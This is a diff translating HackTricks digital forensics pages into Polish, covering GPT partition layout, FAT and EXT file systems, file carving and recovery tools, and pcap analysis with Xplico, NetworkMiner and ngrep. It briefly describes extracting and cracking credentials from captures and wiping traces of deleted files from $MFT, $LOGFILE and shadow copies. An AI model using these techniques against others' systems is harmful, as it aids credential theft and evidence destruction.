+| 0 (0x00) | 8 bajtów | Podpis ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h lub 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)na maszynach little-endian) |
+| 8 (0x08) | 4 bajty | Wersja 1.0 (00h 00h 01h 00h) dla UEFI 2.8 |
+| 12 (0x0C) | 4 bajty | Rozmiar nagłówka w little endian (w bajtach, zazwyczaj 5Ch 00h 00h 00h lub 92 bajty) |
+| 16 (0x10) | 4 bajty | [CRC32](https://en.wikipedia.org/wiki/CRC32) nagłówka (offset +0 do rozmiaru nagłówka) w little endian, z tym polem wyzerowanym podczas obliczeń |
+| 20 (0x14) | 4 bajty | Zarezerwowane; musi być zerowe |
+| 24 (0x18) | 8 bajtów | Bieżące LBA (lokalizacja tej kopii nagłówka) |
+| 32 (0x20) | 8 bajtów | Kopia zapasowa LBA (lokalizacja drugiej kopii nagłówka) |
+| 40 (0x28) | 8 bajtów | Pierwsze użyteczne LBA dla partycji (ostatnie LBA głównej tabeli partycji + 1) |
+| 48 (0x30) | 8 bajtów | Ostatnie użyteczne LBA (pierwsze LBA drugiej tabeli partycji − 1) |
+| 56 (0x38) | 16 bajtów| GUID dysku w mieszanym endiannie |
+| 72 (0x48) | 8 bajtów | Rozpoczęcie LBA tablicy wpisów partycji (zawsze 2 w kopii głównej) |
+| 80 (0x50) | 4 bajty | Liczba wpisów partycji w tablicy |
+| 84 (0x54) | 4 bajty | Rozmiar pojedynczego wpisu partycji (zazwyczaj 80h lub 128) |
+| 88 (0x58) | 4 bajty | CRC32 tablicy wpisów partycji w little endian |
+| 92 (0x5C) | \* | Zarezerwowane; musi być zerami dla reszty bloku (420 bajtów dla rozmiaru sektora 512 bajtów; ale może być więcej przy większych rozmiarach sektorów) |
-**Partition entries (LBA 2–33)**
+**Wpisy partycji (LBA 2–33)**
-| GUID partition entry format | | |
+| Format wpisu partycji GUID | | |
| --------------------------- | -------- | ------------------------------------------------------------------------------------------------------------- |
-| Offset | Length | Contents |
-| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (mixed endian) |
-| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
-| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
-| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
-| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
-| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
+| Offset | Długość | Zawartość |
+| 0 (0x00) | 16 bajtów| [Typ GUID partycji](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (mieszany endian) |
+| 16 (0x10) | 16 bajtów| Unikalny GUID partycji (mieszany endian) |
+| 32 (0x20) | 8 bajtów | Pierwsze LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
+| 40 (0x28) | 8 bajtów | Ostatnie LBA (włącznie, zazwyczaj nieparzyste) |
+| 48 (0x30) | 8 bajtów | Flagi atrybutów (np. bit 60 oznacza tylko do odczytu) |
+| 56 (0x38) | 72 bajty | Nazwa partycji (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE jednostek kodowych) |
-**Partitions Types**
+**Typy partycji**
.png>)
-More partition types in [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
+Więcej typów partycji w [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
-### Inspecting
+### Inspekcja
-After mounting the forensics image with [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), you can inspect the first sector using the Windows tool [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** In the following image an **MBR** was detected on the **sector 0** and interpreted:
+Po zamontowaniu obrazu forensycznego za pomocą [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), możesz zbadać pierwszy sektor za pomocą narzędzia Windows [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** Na poniższym obrazie wykryto **MBR** w **sektorze 0** i zinterpretowano:
.png>)
-If it was a **GPT table instead of an MBR** it should appear the signature _EFI PART_ in the **sector 1** (which in the previous image is empty).
+Gdyby to była **tabela GPT zamiast MBR**, powinien pojawić się podpis _EFI PART_ w **sektorze 1** (który na poprzednim obrazie jest pusty).
-## File-Systems
+## Systemy plików
-### Windows file-systems list
+### Lista systemów plików Windows
- **FAT12/16**: MSDOS, WIN95/98/NT/200
- **FAT32**: 95/2000/XP/2003/VISTA/7/8/10
@@ -151,81 +149,81 @@ If it was a **GPT table instead of an MBR** it should appear the signature _EFI
### FAT
-The **FAT (File Allocation Table)** file system is designed around its core component, the file allocation table, positioned at the volume's start. This system safeguards data by maintaining **two copies** of the table, ensuring data integrity even if one is corrupted. The table, along with the root folder, must be in a **fixed location**, crucial for the system's startup process.
+System plików **FAT (File Allocation Table)** jest zaprojektowany wokół swojego podstawowego komponentu, tabeli alokacji plików, umieszczonej na początku woluminu. System ten chroni dane, utrzymując **dwie kopie** tabeli, zapewniając integralność danych, nawet jeśli jedna z nich ulegnie uszkodzeniu. Tabela, wraz z folderem głównym, musi znajdować się w **stałej lokalizacji**, co jest kluczowe dla procesu uruchamiania systemu.
-The file system's basic unit of storage is a **cluster, usually 512B**, comprising multiple sectors. FAT has evolved through versions:
+Podstawową jednostką przechowywania w systemie plików jest **klaster, zazwyczaj 512B**, składający się z wielu sektorów. FAT ewoluował przez wersje:
-- **FAT12**, supporting 12-bit cluster addresses and handling up to 4078 clusters (4084 with UNIX).
-- **FAT16**, enhancing to 16-bit addresses, thereby accommodating up to 65,517 clusters.
-- **FAT32**, further advancing with 32-bit addresses, allowing an impressive 268,435,456 clusters per volume.
+- **FAT12**, obsługujący 12-bitowe adresy klastrów i obsługujący do 4078 klastrów (4084 z UNIX).
+- **FAT16**, rozwijający się do 16-bitowych adresów, co pozwala na obsługę do 65,517 klastrów.
+- **FAT32**, dalej rozwijający się z 32-bitowymi adresami, pozwalając na imponujące 268,435,456 klastrów na wolumin.
-A significant limitation across FAT versions is the **4GB maximum file size**, imposed by the 32-bit field used for file size storage.
+Znaczącym ograniczeniem we wszystkich wersjach FAT jest **maksymalny rozmiar pliku wynoszący 4GB**, narzucony przez 32-bitowe pole używane do przechowywania rozmiaru pliku.
-Key components of the root directory, particularly for FAT12 and FAT16, include:
+Kluczowe komponenty katalogu głównego, szczególnie dla FAT12 i FAT16, obejmują:
-- **File/Folder Name** (up to 8 characters)
-- **Attributes**
-- **Creation, Modification, and Last Access Dates**
-- **FAT Table Address** (indicating the start cluster of the file)
-- **File Size**
+- **Nazwa pliku/folderu** (do 8 znaków)
+- **Atrybuty**
+- **Daty utworzenia, modyfikacji i ostatniego dostępu**
+- **Adres tabeli FAT** (wskazujący na pierwszy klaster pliku)
+- **Rozmiar pliku**
### EXT
-**Ext2** is the most common file system for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
+**Ext2** to najczęściej używany system plików dla **partycji bez dziennika** (**partycji, które nie zmieniają się zbytnio**) jak partycja rozruchowa. **Ext3/4** są **z dziennikiem** i są zazwyczaj używane dla **pozostałych partycji**.
-## **Metadata**
+## **Metadane**
-Some files contain metadata. This information is about the content of the file which sometimes might be interesting to an analyst as depending on the file type, it might have information like:
+Niektóre pliki zawierają metadane. Informacje te dotyczą zawartości pliku, które czasami mogą być interesujące dla analityka, ponieważ w zależności od typu pliku mogą zawierać informacje takie jak:
-- Title
-- MS Office Version used
-- Author
-- Dates of creation and last modification
-- Model of the camera
-- GPS coordinates
-- Image information
+- Tytuł
+- Wersja MS Office użyta
+- Autor
+- Daty utworzenia i ostatniej modyfikacji
+- Model aparatu
+- Współrzędne GPS
+- Informacje o obrazie
-You can use tools like [**exiftool**](https://exiftool.org) and [**Metadiver**](https://www.easymetadata.com/metadiver-2/) to get the metadata of a file.
+Możesz użyć narzędzi takich jak [**exiftool**](https://exiftool.org) i [**Metadiver**](https://www.easymetadata.com/metadiver-2/) do uzyskania metadanych pliku.
-## **Deleted Files Recovery**
+## **Odzyskiwanie usuniętych plików**
-### Logged Deleted Files
+### Zarejestrowane usunięte pliki
-As was seen before there are several places where the file is still saved after it was "deleted". This is because usually the deletion of a file from a file system just marks it as deleted but the data isn't touched. Then, it's possible to inspect the registries of the files (like the MFT) and find the deleted files.
+Jak wcześniej wspomniano, istnieje kilka miejsc, w których plik jest nadal zapisany po jego "usunięciu". Dzieje się tak, ponieważ zazwyczaj usunięcie pliku z systemu plików po prostu oznacza go jako usunięty, ale dane nie są dotykane. Wtedy możliwe jest zbadanie rejestrów plików (takich jak MFT) i znalezienie usuniętych plików.
-Also, the OS usually saves a lot of information about file system changes and backups, so it's possible to try to use them to recover the file or as much information as possible.
+Ponadto system operacyjny zazwyczaj zapisuje wiele informacji o zmianach w systemie plików i kopiach zapasowych, więc możliwe jest próbowanie ich użycia do odzyskania pliku lub jak największej ilości informacji.
{{#ref}}
file-data-carving-recovery-tools.md
{{#endref}}
-### **File Carving**
+### **Carving plików**
-**File carving** is a technique that tries to **find files in the bulk of data**. There are 3 main ways tools like this work: **Based on file types headers and footers**, based on file types **structures** and based on the **content** itself.
+**File carving** to technika, która próbuje **znaleźć pliki w masie danych**. Istnieją 3 główne sposoby, w jakie działają takie narzędzia: **Na podstawie nagłówków i stopek typów plików**, na podstawie **struktur** typów plików oraz na podstawie **samej zawartości**.
-Note that this technique **doesn't work to retrieve fragmented files**. If a file **isn't stored in contiguous sectors**, then this technique won't be able to find it or at least part of it.
+Należy zauważyć, że ta technika **nie działa na odzyskiwanie fragmentowanych plików**. Jeśli plik **nie jest przechowywany w sąsiadujących sektorach**, to ta technika nie będzie w stanie go znaleźć lub przynajmniej jego części.
-There are several tools that you can use for file Carving indicating the file types you want to search for
+Istnieje wiele narzędzi, które możesz użyć do carvingu plików, wskazując typy plików, które chcesz wyszukiwać.
{{#ref}}
file-data-carving-recovery-tools.md
{{#endref}}
-### Data Stream **C**arving
+### Carving strumieni danych
-Data Stream Carving is similar to File Carving but **instead of looking for complete files, it looks for interesting fragments** of information.\
-For example, instead of looking for a complete file containing logged URLs, this technique will search for URLs.
+Carving strumieni danych jest podobny do carvingu plików, ale **zamiast szukać kompletnych plików, szuka interesujących fragmentów** informacji.\
+Na przykład, zamiast szukać kompletnego pliku zawierającego zarejestrowane adresy URL, ta technika będzie szukać adresów URL.
{{#ref}}
file-data-carving-recovery-tools.md
{{#endref}}
-### Secure Deletion
+### Bezpieczne usuwanie
-Obviously, there are ways to **"securely" delete files and part of logs about them**. For example, it's possible to **overwrite the content** of a file with junk data several times, and then **remove** the **logs** from the **$MFT** and **$LOGFILE** about the file, and **remove the Volume Shadow Copies**.\
-You may notice that even performing that action there might be **other parts where the existence of the file is still logged**, and that's true and part of the forensics professional job is to find them.
+Oczywiście istnieją sposoby na **"bezpieczne" usunięcie plików i części dzienników o nich**. Na przykład, możliwe jest **nadpisanie zawartości** pliku danymi śmieciowymi kilka razy, a następnie **usunięcie** **dzienników** z **$MFT** i **$LOGFILE** dotyczących pliku oraz **usunięcie kopii cieni woluminu**.\
+Możesz zauważyć, że nawet wykonując tę akcję, mogą istnieć **inne części, w których istnienie pliku jest nadal zarejestrowane**, i to prawda, a częścią pracy profesjonalisty w dziedzinie forensyki jest ich znalezienie.
-## References
+## Odniesienia
- [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
- [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
diff --git a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
index cd9e13a58..75c66dbeb 100644
--- a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
+++ b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
@@ -2,94 +2,86 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Carving & Recovery tools
+## Narzędzia do Carvingu i Odzyskiwania
-More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
+Więcej narzędzi w [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
### Autopsy
-The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kinds of images, but not simple files.
+Najczęściej używane narzędzie w forensyce do ekstrakcji plików z obrazów to [**Autopsy**](https://www.autopsy.com/download/). Pobierz je, zainstaluj i spraw, aby przetworzyło plik w celu znalezienia "ukrytych" plików. Zauważ, że Autopsy jest zaprojektowane do obsługi obrazów dysków i innych rodzajów obrazów, ale nie prostych plików.
### Binwalk
-**Binwalk** is a tool for analyzing binary files to find embedded content. It's installable via `apt` and its source is on [GitHub](https://github.com/ReFirmLabs/binwalk).
-
-**Useful commands**:
+**Binwalk** to narzędzie do analizy plików binarnych w celu znalezienia osadzonych treści. Można je zainstalować za pomocą `apt`, a jego źródło znajduje się na [GitHub](https://github.com/ReFirmLabs/binwalk).
+**Przydatne polecenia**:
```bash
sudo apt install binwalk #Insllation
binwalk file #Displays the embedded data in the given file
binwalk -e file #Displays and extracts some files from the given file
binwalk --dd ".*" file #Displays and extracts all files from the given file
```
-
### Foremost
-Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for its default configured file types.
-
+Innym powszechnym narzędziem do znajdowania ukrytych plików jest **foremost**. Możesz znaleźć plik konfiguracyjny foremost w `/etc/foremost.conf`. Jeśli chcesz wyszukać tylko niektóre konkretne pliki, odkomentuj je. Jeśli nic nie odkomentujesz, foremost będzie szukać domyślnie skonfigurowanych typów plików.
```bash
sudo apt-get install foremost
foremost -v -i file.img -o output
#Discovered files will appear inside the folder "output"
```
-
### **Scalpel**
-**Scalpel** is another tool that can be used to find and extract **files embedded in a file**. In this case, you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
-
+**Scalpel** to kolejne narzędzie, które można wykorzystać do znajdowania i wyodrębniania **plików osadzonych w pliku**. W tym przypadku będziesz musiał odkomentować w pliku konfiguracyjnym (_/etc/scalpel/scalpel.conf_) typy plików, które chcesz, aby zostały wyodrębnione.
```bash
sudo apt-get install scalpel
scalpel file.img -o output
```
-
### Bulk Extractor
-This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
-
-This tool can scan an image and will **extract pcaps** inside it, **network information (URLs, domains, IPs, MACs, mails)** and more **files**. You only have to do:
+To narzędzie znajduje się w Kali, ale możesz je znaleźć tutaj: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
+To narzędzie może skanować obraz i **wyodrębniać pcaps** w nim, **informacje o sieci (URL-e, domeny, IP, MAC, maile)** i więcej **plików**. Musisz tylko zrobić:
```
bulk_extractor memory.img -o out_folder
```
-
-Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
+Przejdź przez **wszystkie informacje**, które narzędzie zebrało (hasła?), **analizuj** **pakiety** (przeczytaj [**analizę Pcaps**](../pcap-inspection/)), wyszukaj **dziwne domeny** (domeny związane z **złośliwym oprogramowaniem** lub **nieistniejącymi**).
### PhotoRec
-You can find it in [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
+Możesz go znaleźć w [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
-It comes with GUI and CLI versions. You can select the **file-types** you want PhotoRec to search for.
+Dostępna jest wersja z interfejsem graficznym i wiersza poleceń. Możesz wybrać **typy plików**, które PhotoRec ma wyszukiwać.
.png>)
### binvis
-Check the [code](https://code.google.com/archive/p/binvis/) and the [web page tool](https://binvis.io/#/).
+Sprawdź [kod](https://code.google.com/archive/p/binvis/) i [stronę narzędzia](https://binvis.io/#/).
-#### Features of BinVis
+#### Cechy BinVis
-- Visual and active **structure viewer**
-- Multiple plots for different focus points
-- Focusing on portions of a sample
-- **Seeing stings and resources**, in PE or ELF executables e. g.
-- Getting **patterns** for cryptanalysis on files
-- **Spotting** packer or encoder algorithms
-- **Identify** Steganography by patterns
-- **Visual** binary-diffing
+- Wizualny i aktywny **podgląd struktury**
+- Wiele wykresów dla różnych punktów skupienia
+- Skupienie na częściach próbki
+- **Widzenie ciągów i zasobów** w plikach wykonywalnych PE lub ELF, np.
+- Uzyskiwanie **wzorców** do kryptanalizy plików
+- **Wykrywanie** algorytmów pakujących lub kodujących
+- **Identyfikacja** steganografii na podstawie wzorców
+- **Wizualne** porównywanie binarne
-BinVis is a great **start-point to get familiar with an unknown target** in a black-boxing scenario.
+BinVis to świetny **punkt wyjścia, aby zapoznać się z nieznanym celem** w scenariuszu black-boxing.
-## Specific Data Carving Tools
+## Specyficzne narzędzia do wydobywania danych
### FindAES
-Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
+Wyszukuje klucze AES, przeszukując ich harmonogramy kluczy. Może znaleźć klucze 128, 192 i 256 bitowe, takie jak te używane przez TrueCrypt i BitLocker.
-Download [here](https://sourceforge.net/projects/findaes/).
+Pobierz [tutaj](https://sourceforge.net/projects/findaes/).
-## Complementary tools
+## Narzędzia uzupełniające
-You can use [**viu** ](https://github.com/atanunq/viu)to see images from the terminal.\
-You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
+Możesz użyć [**viu**](https://github.com/atanunq/viu), aby zobaczyć obrazy z terminala.\
+Możesz użyć narzędzia wiersza poleceń Linux **pdftotext**, aby przekształcić plik pdf w tekst i go przeczytać.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
index f076c885c..53968d605 100644
--- a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
+++ b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
@@ -1,74 +1,65 @@
{{#include ../../../banners/hacktricks-training.md}}
-# Carving tools
+# Narzędzia do carvingu
## Autopsy
-The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
+Najczęściej używane narzędzie w kryminalistyce do ekstrakcji plików z obrazów to [**Autopsy**](https://www.autopsy.com/download/). Pobierz je, zainstaluj i spraw, aby przetworzyło plik w celu znalezienia "ukrytych" plików. Zauważ, że Autopsy jest zaprojektowane do obsługi obrazów dysków i innych rodzajów obrazów, ale nie prostych plików.
## Binwalk
-**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.
-It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.
-**Useful commands**:
-
+**Binwalk** to narzędzie do wyszukiwania plików binarnych, takich jak obrazy i pliki audio, w poszukiwaniu osadzonych plików i danych. Można je zainstalować za pomocą `apt`, jednak [źródło](https://github.com/ReFirmLabs/binwalk) można znaleźć na githubie.
+**Przydatne polecenia**:
```bash
sudo apt install binwalk #Insllation
binwalk file #Displays the embedded data in the given file
binwalk -e file #Displays and extracts some files from the given file
binwalk --dd ".*" file #Displays and extracts all files from the given file
```
-
## Foremost
-Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for it's default configured file types.
-
+Innym powszechnym narzędziem do znajdowania ukrytych plików jest **foremost**. Możesz znaleźć plik konfiguracyjny foremost w `/etc/foremost.conf`. Jeśli chcesz wyszukać tylko niektóre konkretne pliki, odkomentuj je. Jeśli nic nie odkomentujesz, foremost będzie szukać domyślnie skonfigurowanych typów plików.
```bash
sudo apt-get install foremost
foremost -v -i file.img -o output
#Discovered files will appear inside the folder "output"
```
-
## **Scalpel**
-**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file \(_/etc/scalpel/scalpel.conf_\) the file types you want it to extract.
-
+**Scalpel** to kolejne narzędzie, które można wykorzystać do znajdowania i wyodrębniania **plików osadzonych w pliku**. W tym przypadku musisz odkomentować w pliku konfiguracyjnym \(_/etc/scalpel/scalpel.conf_\) typy plików, które chcesz, aby zostały wyodrębnione.
```bash
sudo apt-get install scalpel
scalpel file.img -o output
```
-
## Bulk Extractor
-This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
-
-This tool can scan an image and will **extract pcaps** inside it, **network information\(URLs, domains, IPs, MACs, mails\)** and more **files**. You only have to do:
+To narzędzie znajduje się w Kali, ale możesz je znaleźć tutaj: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
+To narzędzie może skanować obraz i **wyodrębnić pcaps** w nim, **informacje o sieci (URL, domeny, IP, MAC, maile)** i więcej **plików**. Musisz tylko zrobić:
```text
bulk_extractor memory.img -o out_folder
```
-
-Navigate through **all the information** that the tool has gathered \(passwords?\), **analyse** the **packets** \(read[ **Pcaps analysis**](../pcap-inspection/)\), search for **weird domains** \(domains related to **malware** or **non-existent**\).
+Przejdź przez **wszystkie informacje**, które narzędzie zebrało \(hasła?\), **analizuj** **pakiety** \(przeczytaj [ **analizę Pcaps**](../pcap-inspection/)\), wyszukaj **dziwne domeny** \(domeny związane z **złośliwym oprogramowaniem** lub **nieistniejącymi**\).
## PhotoRec
-You can find it in [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
+Możesz go znaleźć w [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
-It comes with GUI and CLI version. You can select the **file-types** you want PhotoRec to search for.
+Dostępna jest wersja z interfejsem graficznym i wiersza poleceń. Możesz wybrać **typy plików**, które PhotoRec ma wyszukiwać.

-# Specific Data Carving Tools
+# Specyficzne narzędzia do wydobywania danych
## FindAES
-Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
+Wyszukuje klucze AES, przeszukując ich harmonogramy kluczy. Potrafi znaleźć klucze 128, 192 i 256 bitowe, takie jak te używane przez TrueCrypt i BitLocker.
-Download [here](https://sourceforge.net/projects/findaes/).
+Pobierz [tutaj](https://sourceforge.net/projects/findaes/).
-# Complementary tools
+# Narzędzia uzupełniające
-You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.
-You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
+Możesz użyć [**viu** ](https://github.com/atanunq/viu), aby zobaczyć obrazy z terminala.
+Możesz użyć narzędzia wiersza poleceń Linux **pdftotext**, aby przekształcić plik pdf w tekst i go przeczytać.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/pcap-inspection/README.md b/src/forensics/basic-forensic-methodology/pcap-inspection/README.md
index 9e6ebd08d..c11dbde02 100644
--- a/src/forensics/basic-forensic-methodology/pcap-inspection/README.md
+++ b/src/forensics/basic-forensic-methodology/pcap-inspection/README.md
@@ -1,32 +1,26 @@
-# Pcap Inspection
+# Inspekcja Pcap
{{#include ../../../banners/hacktricks-training.md}}
-
-
-[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
-
-{% embed url="https://www.rootedcon.com/" %}
-
> [!NOTE]
-> A note about **PCAP** vs **PCAPNG**: there are two versions of the PCAP file format; **PCAPNG is newer and not supported by all tools**. You may need to convert a file from PCAPNG to PCAP using Wireshark or another compatible tool, in order to work with it in some other tools.
+> Uwagi dotyczące **PCAP** a **PCAPNG**: istnieją dwie wersje formatu pliku PCAP; **PCAPNG jest nowszy i nie jest obsługiwany przez wszystkie narzędzia**. Może być konieczne przekształcenie pliku z PCAPNG na PCAP za pomocą Wireshark lub innego kompatybilnego narzędzia, aby móc z nim pracować w niektórych innych narzędziach.
-## Online tools for pcaps
+## Narzędzia online do pcapów
-- If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
-- Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com)
-- Search for **malicious activity** using [**www.virustotal.com**](https://www.virustotal.com) and [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
+- Jeśli nagłówek twojego pcap jest **uszkodzony**, powinieneś spróbować go **naprawić** za pomocą: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
+- Wyodrębnij **informacje** i szukaj **złośliwego oprogramowania** w pcap w [**PacketTotal**](https://packettotal.com)
+- Szukaj **złośliwej aktywności** za pomocą [**www.virustotal.com**](https://www.virustotal.com) i [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
-## Extract Information
+## Wyodrębnij informacje
-The following tools are useful to extract statistics, files, etc.
+Następujące narzędzia są przydatne do wyodrębniania statystyk, plików itp.
### Wireshark
> [!NOTE]
-> **If you are going to analyze a PCAP you basically must to know how to use Wireshark**
+> **Jeśli zamierzasz analizować PCAP, musisz zasadniczo wiedzieć, jak używać Wireshark**
-You can find some Wireshark tricks in:
+Możesz znaleźć kilka sztuczek Wireshark w:
{{#ref}}
wireshark-tricks.md
@@ -34,64 +28,56 @@ wireshark-tricks.md
### Xplico Framework
-[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico, extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
-
-**Install**
+[**Xplico** ](https://github.com/xplico/xplico)_(tylko linux)_ może **analizować** **pcap** i wyodrębniać z niego informacje. Na przykład, z pliku pcap Xplico wyodrębnia każdą wiadomość e-mail (protokół POP, IMAP i SMTP), wszystkie treści HTTP, każde połączenie VoIP (SIP), FTP, TFTP itd.
+**Zainstaluj**
```bash
sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
sudo apt-get update
sudo apt-get install xplico
```
-
-**Run**
-
+**Uruchom**
```
/etc/init.d/apache2 restart
/etc/init.d/xplico start
```
+Dostęp do _**127.0.0.1:9876**_ z danymi logowania _**xplico:xplico**_
-Access to _**127.0.0.1:9876**_ with credentials _**xplico:xplico**_
-
-Then create a **new case**, create a **new session** inside the case and **upload the pcap** file.
+Następnie utwórz **nową sprawę**, utwórz **nową sesję** w ramach sprawy i **prześlij plik pcap**.
### NetworkMiner
-Like Xplico it is a tool to **analyze and extract objects from pcaps**. It has a free edition that you can **download** [**here**](https://www.netresec.com/?page=NetworkMiner). It works with **Windows**.\
-This tool is also useful to get **other information analysed** from the packets in order to be able to know what was happening in a **quicker** way.
+Podobnie jak Xplico, jest to narzędzie do **analizowania i wyodrębniania obiektów z pcapów**. Ma darmową edycję, którą możesz **pobrać** [**tutaj**](https://www.netresec.com/?page=NetworkMiner). Działa na **Windows**.\
+To narzędzie jest również przydatne do uzyskania **innych analizowanych informacji** z pakietów, aby móc szybciej zrozumieć, co się działo.
### NetWitness Investigator
-You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(It works in Windows)**.\
-This is another useful tool that **analyses the packets** and sorts the information in a useful way to **know what is happening inside**.
+Możesz pobrać [**NetWitness Investigator stąd**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(Działa na Windows)**.\
+To kolejne przydatne narzędzie, które **analizuje pakiety** i sortuje informacje w użyteczny sposób, aby **wiedzieć, co się dzieje wewnątrz**.
### [BruteShark](https://github.com/odedshimon/BruteShark)
-- Extracting and encoding usernames and passwords (HTTP, FTP, Telnet, IMAP, SMTP...)
-- Extract authentication hashes and crack them using Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
-- Build a visual network diagram (Network nodes & users)
-- Extract DNS queries
-- Reconstruct all TCP & UDP Sessions
+- Wyodrębnianie i kodowanie nazw użytkowników i haseł (HTTP, FTP, Telnet, IMAP, SMTP...)
+- Wyodrębnianie hashy uwierzytelniających i łamanie ich za pomocą Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
+- Budowanie wizualnego diagramu sieci (Węzły i użytkownicy sieci)
+- Wyodrębnianie zapytań DNS
+- Rekonstrukcja wszystkich sesji TCP i UDP
- File Carving
### Capinfos
-
```
capinfos capture.pcap
```
-
### Ngrep
-If you are **looking** for **something** inside the pcap you can use **ngrep**. Here is an example using the main filters:
-
+Jeśli **szukasz** **czegoś** wewnątrz pcap, możesz użyć **ngrep**. Oto przykład użycia głównych filtrów:
```bash
ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
```
-
### Carving
-Using common carving techniques can be useful to extract files and information from the pcap:
